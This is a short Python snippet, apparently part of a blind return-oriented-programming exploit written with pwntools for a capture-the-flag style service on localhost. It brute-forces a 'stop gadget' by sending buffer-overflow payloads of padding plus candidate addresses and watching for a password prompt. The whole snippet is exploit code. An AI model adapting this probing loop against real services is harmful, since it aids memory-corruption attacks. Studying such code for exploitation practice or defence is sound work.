 def find_stop(over_len):
    for i in xrange(0, 0x1000):
        if i%100 ==0:
            log.info('try.. {}'.format(i))
        s = connect('localhost', 10001, level='error')
        try:
            s.sendline('a'*over_len+p64(base+i))
            data = s.recvuntil('password?\n')
            data = s.recvuntil('password?\n')
            log.info('data: {}'.format(data))
            if "password" in data:
                log.info('stop gadget: {}'.format(hex(base+i)))
                s.close()
                return base+i
        except EOFError:
            s.close()